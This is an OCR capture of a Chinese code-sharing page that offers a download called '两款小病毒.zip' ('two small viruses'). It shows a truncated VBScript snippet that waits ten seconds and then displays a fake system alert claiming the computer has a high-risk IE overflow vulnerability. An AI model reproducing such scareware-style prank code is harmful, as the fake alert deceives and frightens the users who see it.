
首页
Java
Python
C
云代码
- vb代码库
小病毒
[vb]代码库
两款小病毒.zip
(免费下载)
[23 次下载]
Set
ob = WScript.CreateObject(
"Wscript.Shell"
)
wscript.sleep 10000
ob.popup
"系统检测到此计算机存在Windows IE HTML高危溢出漏洞"
,,
"系统医